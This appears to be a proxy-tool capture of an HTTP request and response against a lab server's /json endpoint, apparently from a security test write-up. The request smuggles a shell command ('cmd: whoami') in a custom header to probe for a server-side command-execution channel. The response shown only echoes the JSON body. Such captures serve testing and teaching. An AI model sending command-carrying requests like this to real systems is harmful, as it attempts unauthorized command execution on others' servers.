 Raw Params Headers Hex
POST /json HTTP/1.1
Host: 172.20.10.2:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.72 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
cmd: whoami
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
jsonstr={"name":"handsome"}
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 19
Date: Mon, 19 Apr 2021 02:14:18 GMT
Connection: close
{"name":"handsome"}